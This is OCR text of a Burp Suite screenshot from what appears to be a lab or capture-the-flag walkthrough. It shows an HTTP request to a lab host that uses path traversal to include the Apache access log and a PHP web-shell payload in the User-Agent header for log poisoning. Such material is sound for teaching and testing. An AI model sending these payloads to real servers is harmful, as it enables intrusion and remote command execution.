 Request to http://10.10.69.30:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.69.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
www.hackingarticles.in
5 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?>(KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
ation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11